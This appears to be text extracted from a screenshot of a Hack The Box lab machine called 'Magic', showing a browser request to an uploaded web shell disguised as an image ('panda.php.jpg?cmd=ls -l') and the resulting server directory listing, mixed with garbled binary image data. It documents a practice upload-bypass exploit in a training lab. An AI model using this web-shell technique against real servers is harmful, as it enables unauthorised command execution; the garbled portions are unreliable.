 Hack The Box :: Hack The
Magic Upload
10.10.10.185/images/uploads
4
10.10.10.185/images/uploads/panda.php.jpg?cmd=ls -l
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
�q�n�m$�u����`�M��%2�#��`����U��2/ �P���m$c��5�,�P#l�*����-�N��An*7����LzF��Y��kYx
a�P��.�b�t�� ���H�-��/ i!�0H ����k��7 total 7408 -rw-r--r-- 1 www-data www-data 5289209 Oct 22 2019 7.jpg -rw-r--r-- 1 www-data
www-data 1455770 Oct 22 2019 giphy.gif -rw-r--r-- 1 www-data www-data 124278 Oct 22 2019 logo.png -rw-r--r-- 1 www-data www-data 100328 Oct 22
2019 magic-1424x900.jpg -rw-r--r-- 1 www-data www-data 37787 Oct 22 2019 magic-hat_23-2147512156.jpg -rw-r--r-- 1 www-data www-data 67973 Oct
22 2019 magic-wand.jpg -rw-r--r-- 1 www-data www-data 61461 Apr 2 10:16 panda.jpg -rw-r--r-- 1 www-data www-data 61492 Apr 2 10:33 panda.php.jpg
-rw-r--r-- 1 root root 361568 Apr 14 2020 trx.jpg �c�]F�i��^uT���,U�rX����sZZ�u��JH\z���VzDwIq!(G����L����� oJB�